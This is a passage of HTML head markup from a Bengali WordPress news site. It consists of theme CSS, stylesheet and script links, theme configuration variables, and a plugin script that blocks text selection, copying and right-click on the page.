var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1763363869' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1763363869' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1763363869' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1763363869' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1763363870' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1763363870' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1763363870' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/1419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=1419' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a7%25ac-%25e0%25a6%2589%25e0%25a6%25aa%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a7%25ab%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a7%25ac-%25e0%25a6%2589%25e0%25a6%25aa%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a7%25ab%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"bf1754b044","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"bf1754b044","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"bf1754b044","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1419};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="bd830387b7";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
